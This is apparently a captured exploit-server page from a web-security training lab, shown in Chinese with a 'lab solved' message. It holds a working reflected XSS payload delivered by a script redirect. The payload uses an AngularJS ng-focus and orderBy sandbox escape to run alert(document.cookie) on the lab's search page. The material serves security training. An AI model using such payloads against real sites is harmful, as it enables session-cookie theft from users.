 https://exploit-0a2b004e041e43e581940bff01d0002c.exploit-server.net
恭喜，您解决了实验室！
分享
这是您的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用谷歌浏览器。当您针对自己测试漏洞时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0a2b004e041e43e581940bff01d0002c.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<script>
location='https://0ace005b0450432781050cbc002b000f.web-security-academy.net/?search=%3Cinput%20id=x%20ng-
focus=$event.composedPath()|orderBy:%27(z=alert)(document.cookie)%27%3E#x';
</script>